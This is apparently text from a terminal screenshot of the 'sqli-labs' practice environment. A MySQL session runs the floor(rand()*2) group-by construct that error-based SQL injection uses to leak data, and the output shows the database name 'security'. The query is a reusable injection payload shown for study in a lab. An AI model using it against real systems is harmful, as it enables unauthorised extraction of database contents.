 ..top/sqli-labs (zsh) ⌘1 root@bt: ~ (ssh) ⌘2
mysql> select count(*), concat(0x3a, 0x3a, (select database()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.tables group by a;
+----------+---------------+
| count(*) | a             |
+----------+---------------+
|       24 | ::security::0 |
|       32 | ::security::1 |
+----------+---------------+
2 rows in set (0.00 sec)
mysql>